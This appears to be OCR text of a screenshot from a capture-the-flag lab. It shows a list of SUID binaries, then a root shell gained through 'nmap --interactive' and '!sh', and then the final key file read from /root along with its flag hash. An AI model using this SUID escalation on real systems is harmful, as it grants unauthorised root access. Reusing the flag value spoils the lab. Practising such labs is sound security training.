 127.0.0.1
Not secure https://z19.rosebird.org/#/client/MQBjAG15c3Fs
N
Open
robot:c
ocheston
ocheston
ocheston
/usr/local/bin/nmap
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper
/usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
/usr/lib/pt_chown
robot@linux:~$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# id
id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
# cd /root
cd /root
# ls
ls
firstboot_done key-3-of-3.txt
# cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
#
3
ENG
US
8:44 AM
3/5/2025